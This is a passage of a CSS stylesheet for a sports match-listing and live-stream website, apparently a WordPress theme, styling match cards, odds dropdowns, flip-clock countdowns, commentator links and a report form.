    flex:1;
    text-align: center;
    position: relative;
    border-bottom: 1px solid #94949442;
    border-right: 1px solid #94949442;
}
.flex-item>span>span{
    flex:1;
    
}
.flex-item>span{
    display: flex;
    align-items: center;
    justify-content: center;

}
.select_oddcontent.active{
    position: absolute;
    width: 100%;
    max-width:80px;
    left: 50%;
    transform: translate(-50%, 0);
    background: #ffffff;
    z-index: 999;
    color: #000;
    display: block;
    transition: all .4s;
    top: 0;
    border-radius: 5px;
}
.select_oddcontent{
    display: none;
    transition: all .4s;
}
.select_title img{
    width: 80px!important;
    height: auto;
    border-radius: 3px;
    overflow: hidden;
}
.select_title .option_bet_item{
    transition: all .3s;
}

.select_title:after{
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid rgb(255, 255, 255);
    position: absolute;
    transition: transform 0.2s;
    right: 0;
    top: 50%;
    transform: translate(-50%,-50%);
}
.flex-first *{
    font-size: 14px;
    text-transform: capitalize!important;
}
.select_title{
    cursor: pointer;
}
.flex-item{
    display: flex;
    flex-direction:column;
}
.flex-item-inner{
    width:100%
}
.main-container.match-detail{
    padding:0;
}
.active_open{
    background-color: #009b3a;
    opacity: 1!important;
    transition: all .2s;
}
@media only screen and (max-width: 48em) {
    [data-layout="layout-1"]>div{
        font-size: 14px;
    }
    .flex-first span{
        font-size:11px;
    }
    .flex-item:first-child{
        display: flex;
    }
    .flex-item.odds_active{
        display: flex;
    }
}
/*CSS ODDS*/
.match-view{
    display: flex;
    align-items: center;
}
.blv-list-scl{
    width: 100%;
    justify-content: center;
}
.match-blv-inner{
    width: 100%;
}
.match-view-inner span{
    color:#fff;
}
.match-view-inner{
    display: flex;
    align-items: center;
    margin-top:5px;
}
.match-flex{
    display: flex;
    justify-content: space-between;
}
.blv-list-scl{
    display: flex;
    align-items: center;
    font-size: 12px;
    flex-wrap: wrap;
    gap: 12px;
}
.blv-item-scl .dropdown-item{
    display: flex;
    align-items: center;
    font-size: 10px;
    color:#fff;
    cursor: pointer;
}
.blv-item-scl .dropdown-item:hover{
    color:var(--scl-primary);
}
.img_blv_inner{
    width:20px;
    height: 20px;
    position: relative;
    margin-right: 3px;
    border-radius: 99px;
    overflow: hidden;
    border: 2px solid var(--scl-primary);
}
.match-blvscl{
    width:100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.img_blv_inner img {
    bottom: 0;
    font-family: "object-fit: cover;";
    height: 100%;
    left: 0;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.match-team{
    display: flex;
    justify-content: center;
    width:35%;
}
.match-team-inner *{
    text-align: center;
}
.match-overview{
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.hot-match .match-item-inner{
    border-color:#b93d3d;
}
.match-item-inner{
    border:1px solid transparent;
    background: #0a0a0a;
    border-radius: 7px;
    position: relative ;
    overflow: hidden;
    z-index: 1;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.match-item__time span{
    color:var(--scl-text);
    font-size: 12px;
    background: #b93d3d;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
    border-radius: 3px;
    line-height: 1;
}
.logo-team-inner {
    min-height: 70px;
    min-width: 70px;
    position: relative;
    margin: auto;
    z-index: -1;
}
.match-view-link{
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    background: linear-gradient(139deg, #008360 0%, #49EC44 100%);
    color: #FFF;
    text-align: center;
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    text-transform: uppercase;
    padding: 4px 12px;
    width:max-content;
}
.match-item__comp{
    z-index: 2;
}
.match-item__comp{
    color:var(--scl-text);
}
.match-item__comp span{
    display: block;
    font-size: 12px;
    line-height: 16px;
}
.match-item-head{
    height: 50px;
}
.match-item-body{
    flex:1;
}
.name-team-inner span{
    font-size: 12px;
    color:var(--scl-text);
    font-weight: 700;
}
.logo-team-inner img {
    bottom: 0;
    font-family: "object-fit: cover;";
    height: 100%;
    left: 0;
    -o-object-fit: cover;
    object-fit: scale-down;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.match-item-footer{
    position: relative;
    padding:10px;
    background: #1e1e1e;
}
.match-item{
    position: relative;
}
.link-match{
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
}
.match-load{
    cursor: pointer;
}
.match-item-body,.match-item-head{
    padding:10px;
}
.status-match.vs-match{
    font-size: 30px;
    font-weight: bold;
    color:#fff
}
.stat-container,.summary-container{
    padding:10px;
}
@media only screen and (max-width: 48em) {
    body .match-status.match-running{
        font-size: 15px;
    }
    body .match-detail h1{
        font-size: 18px;
    }
    body .player-box+.row{
        margin-top: 10px;
        width: 100%!important;
        max-width: 100%!important;
        padding: 0 15px!important;
    }
    .img_blv_inner{
        width: 16px;
        height: 16px;
        border-width:1px;
    }
}
@import url(https://fonts.googleapis.com/css2?family=Oswald:wght@400;500;600;700&family=Raleway:ital,wght@0,400;0,500;0,600;0,700;1,400;1,800&display=swap);
#feedback-form .btn.btn-primary{
    width: 100%;
    height: unset;
    border-color: var(--scl-primary);
}
 @keyframes bouncing {
	 from, to {
		 transform: scale(1, 1);
	}
	 25% {
		 transform: scale(0.9, 1.1);
	}
	 50% {
		 transform: scale(1.1, 0.9);
	}
	 75% {
		 transform: scale(0.95, 1.05);
	}
}
.match-list-container>.row>.flex{
    justify-content: center;
}
body .match-mid-option{
    display: flex;
    align-items: stretch;
    justify-content: center;
}
.match-content{
    position: relative;
    padding: 50px 14px 0px;
}
body .match-mid-option .match-team{
    flex:1;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.team-logo-option{
    width:100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.vs-label *{
    color:#fff
}
#report_scl .btn.btn-primary{
    height: unset;
    max-height: unset;
    width: 100%;
    border-color: currentColor;
}

/**Flatsome*/
.text-center .is-divider,
.text-center .is-star-rating,
.text-center .star-rating,
.text-center>div,
.text-center>div>div {
    margin-left: 0px !important;
    margin-right: 0px !important;
}

.row>.col {
    flex: unset;
}

.load-more.hiden {
    display: none !important;
}

/*Flatsome*/
.loadmore_taxonomy:hover {
    border: var(--scl-primary) solid 0.8px;
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
}

.loadmore_taxonomy {
    border: var(--scl-primary) solid 0.8px;
    border-radius: 0;
    margin-bottom: 10px;
    color: var(--scl-primary);
}


[data-layout="layout-1"] span:last-child {
    background: #232323;
    box-shadow: rgba(0, 0, 0, 0.17) 0px -23px 25px 0px inset, rgba(0, 0, 0, 0.15) 0px -36px 30px 0px inset, rgba(0, 0, 0, 0.1) 0px -79px 40px 0px inset, rgba(0, 0, 0, 0.06) 0px 2px 1px, rgba(0, 0, 0, 0.09) 0px 4px 2px, rgba(0, 0, 0, 0.09) 0px 8px 4px, rgba(0, 0, 0, 0.09) 0px 16px 8px, rgba(0, 0, 0, 0.09) 0px 32px 16px;
}


[data-layout="layout-1"]>div {
    background: black;
    border-radius: 10px;
    overflow: hidden;
    padding: 10px;
    text-transform: uppercase;
    font-size: 20px;
    box-shadow: rgba(0, 0, 0, 0.17) 0px -23px 25px 0px inset, rgba(0, 0, 0, 0.15) 0px -36px 30px 0px inset, rgba(0, 0, 0, 0.1) 0px -79px 40px 0px inset, rgba(0, 0, 0, 0.06) 0px 2px 1px, rgba(0, 0, 0, 0.09) 0px 4px 2px, rgba(0, 0, 0, 0.09) 0px 8px 4px, rgba(0, 0, 0, 0.09) 0px 16px 8px, rgba(0, 0, 0, 0.09) 0px 32px 16px;
}

@keyframes flip-top {
    to {
        transform: rotateX(90deg);
    }
}

@keyframes flip-bottom {
    to {
        transform: rotateX(0deg);
    }
}

.player-box .card {
    height: max-content;
    margin: auto;
}

main .cards {
    display: flex;
    gap: 15px;
    justify-content: center;
}

main .cards .card {
    text-align: center;
    font-size: 25px;
}

main .cards .card p {
    color: #fff;
    font-size: 11px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

main .cards .card .flip-card {
    display: flex;
    flex-direction: column;
    box-shadow: 0 7px 3px 0 #151515;
    position: relative;
    margin: 15px auto;
}

main .cards .card .top-half,
main .cards .card .bottom-half,
main .cards .card .top-flip,
main .cards .card .bottom-flip {
    color: #fb6087;
    font-size: 45px;
    height: 56px;
    width: 100px;
    padding: 23px 7px;
    overflow: hidden;
    text-align: center;
    will-change: transform !important;
    box-shadow: 0 3px rgba(71, 83, 115, 0.2) inset;
}

main .cards .card .top-half,
main .cards .card .top-flip {
    color: #d54d6f;
    border-radius: 5px 5px 0 0;
    background-color: #2c2c44;
}

main .cards .card .top-half::before,
main .cards .card .top-flip::before {
    content: "";
    background-color: #191a24;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    position: absolute;
    bottom: -5px;
    left: -5px;
}

main .cards .card .top-half::after,
main .cards .card .top-flip::after {
    content: "";
    background-color: #191a24;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    position: absolute;
    bottom: -5px;
    right: -5px;
}

main .cards .card .bottom-half,
main .cards .card .bottom-flip {
    display: flex;
    justify-content: center;
    align-items: flex-end;
    border-radius: 0 0 5px 5px;
    background-color: #343650;
    box-shadow: 0 -2px 5px 0 rgba(71, 83, 115, 0.7) inset;
}

main .cards .card .bottom-half::before,
main .cards .card .bottom-flip::before {
    content: "";
    background-color: #191a24;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    position: absolute;
    top: -5px;
    left: -5px;
}

main .cards .card .bottom-half::after,
main .cards .card .bottom-flip::after {
    content: "";
    background-color: #191a24;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    position: absolute;
    top: -5px;
    right: -5px;
}

main .cards .card .top-flip {
    position: absolute;
    transform-origin: bottom;
    transform: rotateX(0deg);
    animation: flip-top 0.5s ease-in forwards;
}

main .cards .card .bottom-flip {
    position: absolute;
    bottom: 0;
    transform-origin: top;
    transform: rotateX(90deg);
    animation: flip-bottom 0.5s ease-out 0.5s;
}

@media screen and (min-width: 700px) {
    main .cards {
        gap: 25px;
    }

    main .cards .top-half,
    main .cards .bottom-half,
    main .cards .top-flip,
    main .cards .bottom-flip {
        font-size: 70px;
        height: 87px;
        width: 125px;
        padding: 34px 7px;
    }
}



@media only screen and (max-width: 48em) {
  
    body .team-label-option{
        min-height: 45px;
    }
    body .match-score-option{
        font-size: 18px;
    }
    body .team-logo-option{
        height: 60px;
    }
    .name-competition{
        width: calc(100vw - 120px);
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }
    body .blv-toggle{
        font-size: 14px;
    }
  
    .match-item .watch-btn{
        height: 40px;
    }
    .match-item.live-match .watch-btn-option{
        font-size: 14px;
    }
    
    main .cards .card .top-half,
    main .cards .card .bottom-half,
    main .cards .card .top-flip,
    main .cards .card .bottom-flip {
        font-size: 20px;
        height: 31px;
        width: 50px;
        padding: 15px 7px;
    }


}


body .match-round {
    display: block;
    text-align: left;
    width: max-content;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    transform: translate(0%, 100%);
    margin-top: 0;
    padding-top: 5px;
    padding-left: 0;
}

body .competition-label-option * {
    transition: all .3s;
}

body .competition-label-option:hover * {
    color: var(--scl-primary) !important;
    transition: all .3s;
}

body .competition-label-option {
    width: max-content;
    position: absolute;
    left: 0;
    text-align: left;
    /* flex-direction: column; */
    align-items: baseline;
}

/* body .competition-label-option{
    position: relative;
    display: flex;
    flex-wrap: wrap;
    top: unset;
    padding: 15px;
    width:100%;
    justify-content: space-between;
} */
header>nav#header,
#header #navbar {
    background-color: var(--scl-head-menu);
    color: var(--scl-head-text);
}

header>#header .container {
    position: relative;
    z-index: 1;
}

header>#header li a {
    color: var(--scl-head-text);
    text-transform: uppercase;
    font-weight: 550;
}

.live-icon {
    display: block;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background: var(--scl-primary);
    margin: 2px 5px 0 0;
}

.ver-center {
    display: grid;
    align-items: center;
}

.no-margin {
    margin: 0 !important;
}

.breadcrumbs-content,
.match-detail {
    padding: 15px;
}

.match-detail h1,
.match-detail h2,
.match-detail h3 {
    padding-left: 15px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
    font-weight: 500;
    position: relative;
}

.match-detail h1 {
    font-size: 25px;
}

.match-detail h2 {
    font-size: 22px;
}

.match-detail h1::before,
.match-detail h2::before,
.match-detail h3::before {
    content: "";
    width: 3px;
    height: 100%;
    left: 0;
    display: block;
    position: absolute;
    top: 0;
    background-color: var(--scl-primary);

}

header>#header li:hover a {
    color: var(--scl-head-text-hover);
}

header>.navbar {
    padding: 0;
}

#header.navbar .nav-link {
    padding: 8px 15px;
    position: relative;
    z-index: 1;
    display: block;
    height: 100%;
    align-items: center;
    height: 55px;
    display: grid;
    overflow-y: clip;
}

html[data-bs-theme='dark'] body a {
    color: var(--scl-primary);
}

#main {
    margin-bottom: 10px;
    min-height: 100vh;

}

.card-element {
    padding: 10px 15px;
}

html[data-bs-theme='dark'] body {
    background-color: var(--scl-background);
    color: var(--scl-text);
}

.post-item-meta {
    color: grey;
    font-size: 13px;
    margin-bottom: 5px;
}

.post-archive-item .post-item-bottom {
    display: grid;
    grid-template-columns: 30% 1fr;
    grid-column-gap: 10px;
}

html[data-bs-theme='dark'] body .main-container,
.card-element {
    background-color: var(--scl-container);
}

html[data-bs-theme='dark'] body.home .main-container h1 {
    padding: 20px 15px;
    background-color: #303030;
    font-size: 20px;
    color: white;
    display: block;
    width: fit-content;
    position: relative;
}

html[data-bs-theme='dark'] body.home .main-container h1::after {
    content: "";
    width: 50px;
    height: 100%;
    border-bottom-right-radius: 100%;
    display: block;
    background-color: #303030;
    position: absolute;
    right: -50px;
    top: 0;
}

#footer {
    background-color: var(--scl-footer-bg);
    color: var(--scl-footer-text);
}

.card {
    background-color: #2a2929;
}

#header::before,
#header .container::before {
    background-color: var(--scl-head-logo-bg);
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
}

#header .container::before {
    z-index: -1;
}

#navbar {
    padding-left: 25px;
    /* position: relative; */
    height: 55px;
}

.xc {
    position: absolute;
    height: 100%;
    width: calc(100% - 25px);
    left: 0;
    z-index: -1;
}

.xc::before {
    background-color: var(--scl-head-logo-bg);
    content: "";
    position: absolute;
    /* right: 0px!important; */
    top: -100%;
    right: -50px;
    height: 200%;
    transform: rotate(15deg);
    width: 100%;
    z-index: 1;
}

#navbar>ul>li>a::before {
    color: var(--scl-head-text-hover);
    background-color: var(--scl-head-menu-hover);
    content: "";
    width: calc(100%);
    display: none;
    height: calc(200% + 50px);
    transform: rotate(15deg);
    left: 0;
    top: calc(-50% - 25px);
    position: absolute;
    z-index: -1;
}

#navbar>ul>li::before {
    left: 0;
}

#navbar>ul>li::after {
    left: 0;
}

#navbar>ul>li>a:hover::before {
    display: block;
}

#navbar>ul>li>a:hover {
    color: var(--scl-head-text-hover);
}
#menu-main-menu li.dropdown>ul {
    border-radius: 0;
}

@media only screen and (max-width: 991px) {
    #header .container::before {
        display: none;
    }
}

p.match-widget-title {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    padding-left: 15px;
    position: relative;
}

p.widget-title {
    font-size: 22px;
    font-weight: bold;
    text-transform: uppercase;
    padding-left: 20px;
    position: relative;
}

.player-stream::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.603);
}

#report_scl-box {
    text-align: right;
    position: absolute;
    bottom: 10px;
    right: 100px;
}

#report_scl-btn {
    background-color: #3a3939;
    color: white;
    border-radius: 2px;
    font-weight: bold;
    line-height: 1.0em;
    margin: 0 15px 0 0;
    padding: 3px 5px;
    font-size: 14px;
    text-transform: uppercase;
}
#report_scl-btn:hover {
    background-color: #3a3939;
    color: white;
}

#report_scl {
    display: none;
}

.modal-content {
    padding: 10px 15px;
}

.btn {
    border-radius: 2px !important;
}

button.btn-primary {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
}

#report_scl-modal textarea {
    width: 100%;
}

.form-group {
    margin-bottom: 5px;
}

.chat-feedback li{
    padding:5px 10px;
    font-size: 12px;
    width:max-content;
}
.tabs_scl{
    display: flex;
    align-items: center;
}
.tabs_control{
    padding:4px 10px;
}
.chat-feedback{
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    justify-content: space-between;
}
.chat-feedback {
    margin: 0!important;
    padding-left: 0px;
    margin-bottom: 0px;
    text-align: center;
}

.chat-feedback li {
    margin: 0!important;
    text-transform: uppercase;
    display: inline-grid;
    border-bottom: 3px solid transparent;
    cursor: pointer;
}

ul.feedback {
    list-style-type: none;
    padding: 0;
}

#report_scl-modal .modal-title {
    background: var(--scl-primary);
    color: var(--overlay-bg-color);
    padding: 10px 15px;
    font-size: 20px;
    text-align: center;
    font-weight: bold;
}

.player-padding {
    display: block;
    position: relative;
    padding-bottom: 56.25%;
}

#player-stream {
    position: absolute;
    width: 100% !important;
    height: 100% !important;
}

.player-container {
    display: flex;
    gap:5px;
    position: relative;
    margin-bottom: 15px;
    align-items: flex-start;
}
.player-box{
    flex:1;
}
.player-box+.row{
    max-width:400px!important;
    width:450px!important;
    margin: 0!important;
}

.match-list-container {
    padding: 10px 15px;
}


.match-time,
.match-score {
    font-size: 24px;
    padding: 3px 10px;
}

.match-date-option {
    border-radius: 4px;
    background: var(--scl-primary);
    font-size: 18px;
    font-weight: 700;
    line-height: 150%;
    padding: 4px 8px 4px 8px;
}

.match-time-option {
    font-weight: 700;
}

.live-match .match-time-count {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
}

.live-match .match-time-count-option {
    font-size: 12px;
    font-weight: 700;
    line-height: 150%;
    text-transform: uppercase;
    /*margin-bottom: 10px;*/
}

.match-date {
    font-size: 20px;
}

#report_scl .modal-container {
    padding: 10px;
    background-color: var(--background-color);
}

.chat .chat-center {
    height: 434px;
}

@media screen and (min-width: 1200px) {
    .liveRoom-wrapper .live-room .inner .chat .chat-center {
        height: 331px;
    }

    #report_scl #problem_detail {
        height: 180px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .liveRoom-wrapper .live-room .inner .chat .chat-center {
        height: 260px;
    }

    #report_scl #problem_detail {
        height: 138px;
    }
}

@media screen and (max-width: 993px) {
    #report_scl #problem_detail {
        height: 80px;
    }

    .chat-feedback {
        margin-top: 5px;
        margin-left: 5px;
    }
}

@media screen and (min-width: 1400px) {
    .liveRoom-wrapper .live-room .inner .chat .chat-center {
        height: 380px;
    }

    #report_scl #problem_detail {
        height: 185px;
    }
}

.match_filter_center {
    justify-content: center;
}

.match-list-container ul.match_filter{
    display: grid;
    width: 800px;
    max-width: 100%;
    grid-template-columns: repeat(5,1fr);
}

ul.match_filter {
    list-style-type: none;
    flex-wrap: nowrap;
    display: flex;
    padding: 5px 0px;
}

ul.match_filter_wg {
    display: grid;
    width: 800px;
    max-width: 100%;
    grid-template-columns: repeat(5, 1fr);
}


.match_filter_wg li,
.tab-option-1 .match_filter li {
    padding: 10px 10px;
    text-transform: uppercase;
    display: inline-flex;
    border-bottom: 3px solid transparent;
    cursor: pointer;
    justify-content: center;
}
.tab-data {
    max-width: 100%;
    overflow-y: auto;
}

.match-list-widget .tab-data li,
.match_filter li {
    margin-right: 5px;
    white-space: nowrap;
}

#report_scl #problem_detail {
    width: 100% !important;
}

.problem_op_lable,
.problem_detail_lable {
    padding-bottom: 5px;
}

.chat-feedback li:hover,
.chat-feedback li.active {
    background-color: #272727;
    color: var(--scl-primary);
}

#report_scl .btn-primary {
    font-weight: 500;
}

.player-box {
    background-color: #272727;
}

.match_filter_wg li:hover,
.match_filter_wg li.active,
.tab-option-1 .match_filter li:hover,
.tab-option-1 .match_filter li.active {
    border-bottom: 3px solid var(--scl-primary);
    color: var(--scl-primary);
}

.match-item.live-match .watch-btn-option {
    color: var(--overlay-bg-color);
    border-radius: 0;
    align-items: center;
    display: flex;
    height: 50px;
    border: unset;
    text-align: left;
}

.match-item .watch-btn {
    background-color: transparent;
    color: var(--scl-primary);
    border-radius: 0;
    border: unset;
    display: flex;
    align-items: center;
    width: fit-content;
    height: 50px;
}

.arrow-right {
    margin-left: 8px;
}

.match-item.live-match .watch-btn {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
    border-radius: 0;
}

.match-item .watch-active .watch-btn:hover {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
    border: unset;
}

.content-box {
    padding: 0 15px;
    background: #1e1e1e;
}

.modal-content-feedback div.btn {
    background: var(--scl-primary);
    color: var(--overlay-bg-color);
    border: unset;
}

#form-message.error {
    border: red 1px solid;
    color: red;
    padding: 8px 0;
    width: 100%;
    display: block;
    margin-bottom: 8px;
}

#form-message.success {
    border: green 1px solid;
    color: green;
    padding: 8px 0;
    width: 100%;
    display: block;
    margin-bottom: 8px;
}

.match-blv ul,
.author-list ul {
    margin-left: 10px;
    list-style-type: none;
    padding-left: 0;
    margin-bottom: 0;
    display: flex;
    align-items: center;
    align-items: center;
    flex-wrap: wrap;
}
.author-list{ 
    padding:5px 15px;
}
.match-blv ul {
    justify-content: left;
}

.author-list ul {
    justify-content: center;
}

.match-blv ul li,
.author-list ul li {
    display: block;
    text-transform: uppercase;
    margin: 0;
    height: 100%;
    padding-top: 5px;
}

.match-blv-option {
    display: inline-flex !important;
    text-transform: uppercase;
    margin: 0;
    background-color: var(--scl-container);
    border-radius: 4px;
    margin-right: 5px !important;
}

.blv-hot-match {
    background-color: var(--scl-hotmatch-anchor);
}

.blv-normal-match {
    background-color: var(--scl-normalmatch-anchor);
}

.match-blv-option {
    padding-left: 5px;
}

.author-list ul li+li {
    margin-left: 5px;
}

.lts-blv-option-live {
    padding-left: 15px;
    display: flex;
    align-items: center;
    margin-bottom: 0px;
    height: 50px;
}

.blv-column {
    display: inline-block;
}
.match-status{
    padding:0 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.lts-blv-option-live-hot {
    background-color: var(--scl-hotmatch);
}

.lts-blv-option-live-normal {
    background-color: #16151561;
}


.lts-blv-option {
    text-align: left;
    padding-left: 15px;
    align-items: center;
    margin-bottom: 0px;
    height: 50px;
    display: flex;
}

.match-live-time-info-option {
    flex-direction: row;
    align-items: center;
    margin-bottom: 10px;
    margin-top: 10px;
    display: flex;
    justify-content: center;
}

.match-live-time-info-option img {
    margin-right: 5px;
}


nav#header .navbar-brand {
    display: block;
    height: 100%;
    margin: 0;
    top: 0;
    background: white;
    width: fit-content;
    left: 0;
    padding: 5px 0;
    overflow-y: clip;
    min-width: 150px;
}

.author-list ul li a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 3px 15px;
    color: white;
    font-weight: bold;
    background: #3a3939;
    font-size: 14px;
    border-radius: 0px;
    line-height: 1.2em;
    display: grid;
    align-items: center;
    position: relative;
    z-index: 1;
}

p.title {
    font-size: 28px;
}

.author-list ul li :hover,
.author-list ul li a.active {
    background: var(--scl-primary);
    color: var(--overlay-bg-color);
}

.match-blv ul li a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 3px 15px;
    color: var(--scl-primary);
    font-size: 12px;
    border-radius: 0px;
    line-height: 1.2em;
    display: grid;
    align-items: center;
    position: relative;
    z-index: 1;
}

.match-blv ul li a:hover {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color)
}

.link-blv {
    margin: 6px;
    width: 200% !important;
    font-size: 12px;
    font-weight: 700;
}

.competition-label {
    position: relative;
    font-size: 12px;
    display: flex;
    align-items: center;
    grid-column-gap: 5px;
}

.competition-label-option * {
    color: var(--scl-text) !important;
}

.competition-label-option {
    /*text-align: left;*/
    padding-bottom: 5px;
    padding-left: 10px;
    font-size: 16px;
    font-weight: 600;
    width: fit-content;
    z-index: 9;
    text-transform: uppercase;
    opacity: 1;
    cursor: pointer;
    position: absolute;
    top: 15px;
    left: 0;
    line-height: 1.2;
    display: flex;
    align-items: center;
}

.right {
    text-align: right;
}

.match-blv {
    font-size: 12px;
    width: 100%;
    text-align: center;
    display: grid;
    justify-content: center;
    grid-template-columns: 1fr auto;
    border-top: solid var(--scl-primary) 0.5px;
    overflow: hidden;
}

.watch,
.list-match-blv-option {
    font-size: 12px;
    width: 100%;
    text-align: center;
    display: grid;
    overflow: hidden;
    position: relative;
    align-items: center;
    justify-content: end;
}

.player-box {
    height: fit-content;
    margin-bottom: 5px;
}

.col-md-12 .match-main ul {
    padding-left: 5px;
}


.match-main {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    overflow: hidden;
    background-position: center;
}

.match-main-option {
    border-radius: 8px;
    margin: 5px;
    box-shadow: unset;
}

.match-main-option::before {
    box-shadow: unset !important;
}

.load-more-wg,
.load-more {
    border: var(--scl-primary) solid 0.8px;
    border-radius: 0;
    margin-bottom: 10px;
    color:var(--scl-primary);
}
.load-more-wg:hover, .load-more:hover{
    border: var(--scl-primary) solid 0.8px;
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
}
a.load-more-wg:hover,
a.load-more:hover {
    border: var(--scl-primary) solid 0.8px;
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
}

.owards {
    text-transform: uppercase !important;
    font-family: "Oswald", sans-serif !important;
    font-weight: 500 !important;
}

.full-width {
    width: 100%;
}

.center {
    text-align: center;
}

.match-mid {
    display: grid;
    align-items: center;
    justify-items: center;
    grid-template-columns: 1fr 100px 1fr;
    height: 130px;
}

.stage-label {
    font-size: 12px;
}

.match-mid-option {
    justify-items: center;
    height: 130px;
}

.match-mid {
    display: grid;
    align-items: center;
    justify-items: center;
    grid-template-columns: 1fr 100px 1fr;
}

.left {
    text-align: left;
}

.arrow-match {
    margin-left: 10px;
    margin-bottom: 2px;
}

.match-status .match-live-time-info,
.match-date-option,
.match-score-option {
    color: var(--overlay-bg-color);
}


.match-main .match-link {
    color: white;
    cursor: pointer;
}

.match-main::before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    position: absolute;
    top: 0;
    box-shadow: 0 0 40px 40px rgba(255, 255, 255, .075) inset;
    left: 0;
}

.match-big-container {
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    z-index: 3;
}

.match-top {
    display: grid;
    /*grid-template-columns: 1fr 100px;*/
    margin-bottom: 15px;
    align-items: center;
}

.match-top-option {
    grid-template-columns: 1fr 100px;
    margin-bottom: 15px;
    align-items: center;
}

.team-logo {
    margin-bottom: 10px;
}

.team-logo img {
    max-width: 50px;
    height: auto;
}

.team-logo-option img {
    max-width: 70px;
    height: auto;
}

.button-area {
    position: absolute;
    z-index: 1;
    right: 10px;
    top: 3px;
}

.button-area a {
    padding: 5px 8px;
    font-size: 13px;
    font-weight: 550;
    text-transform: uppercase;
    border-radius: 3px;
}

.match-widget-title,
.widget-title {
    position: relative;
}

.footer-widget-custom {
    display: flex;
    justify-content: left;
    text-align: left;
    margin-top: 20px;
}

.footer-widget-custom .widget-title {
    padding-left: 15px;
}

.footer-widget-custom .textwidget {
    display: block;
    overflow: hidden;
}

.widget-area .the-global-title {
    font-size: 22px;
    font-weight: bold;
    padding-left: 20px;
    position: relative;
    margin-bottom: 10px;
}

@media only screen and (max-width: 575px) {
    .footer-widget-custom {
        padding-right: 20px;
        padding-left: 20px;
    }
}

.widget-title .the-subtitle {
    font-size: 15px;
    min-height: 15px;
    line-height: 1.4;
    font-weight: 600;
    display: flex;
    justify-content: left;
    align-items: center;
}

.match-widget-title::before,
.widget-title::before {
    position: absolute;
    content: "";
    display: block;
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
    background-color: var(--scl-primary);
}
.loading-player {
    max-width: 90%;
    padding: 10px 15px;
    width: 250px;
    position: absolute;
    top: 50%;
    text-align: center;
    left: 50%;
    color: var(--scl-primary);
    border: solid 2px var(--scl-primary);
    transform: translate(-50%, -50%);
}

.author-title {
    font-size: 28px;
}

.match-item {
    margin-bottom: 10px;
}

a.navbar-brand {
    position: relative;
    z-index: 2;
}

figure {
    width: fit-content !important;
}

.navbar-brand img {
    height: 45px;
    max-height: 100%;
    width: auto;
    margin: 0 auto;
    display: block;

}

.match-country-logo {
    max-height: 15px;
    margin-right: 5px;
}

.match-time-count.match-live::before {
    /* content: ""; */
    color: green;
    background: green;
    font-size: 30px;
    display: none;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    margin-right: 5px;
    animation: blinker 1s linear infinite;
    position: absolute;
    top: 50%;
    transform: translate(-12px, -50%);
}

.match-live-time-info {
    flex-direction: row;
    align-items: center;
    margin-bottom: 10px;
}

.match-live-time-info img {
    margin-right: 5px;
}

.watch-active .watch-btn-content {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--scl-primary) !important;
    position: relative;
}
 .match_filter_wg li span,
.match_filter li span
{
    position: relative;
}
.match_filter_wg li span::after,
.match_filter li span::after
{
    content: attr(amount);
    color: var(--scl-primary);
    left: calc(100% + 5px);
    min-width: 20px;
    min-height: 20px;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
}
.tab-option-1 .match_filter_wg li span::after,
.tab-option-1 .match_filter li span::after {
    font-size: 12px;
    display: flex;
    justify-content: center;
    background: white;
    border-radius: 2px;
    width: max-content;
    height: 20px;
    align-items: center;
    padding:5px;
}
.tab-option-2  .match_filter_wg li span::after,
.tab-option-2  .match_filter li span::after {
    font-size: 12px;
    background: #131313;
    border-radius: 2px;
    width: fit-content;
